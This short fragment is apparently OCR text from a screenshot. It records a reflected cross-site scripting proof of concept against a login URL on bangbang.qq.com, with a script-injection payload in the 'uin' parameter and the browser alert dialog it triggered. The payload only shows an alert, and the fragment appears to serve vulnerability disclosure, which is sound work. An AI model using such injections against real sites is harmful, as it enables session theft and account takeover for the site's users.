 bangbang.qq.com/php/login?game=roco&uin="><script%20src=data:,alert(1)<!--&world=5&roleid=
bangbang.qq.com 上的网页显示：
1
确定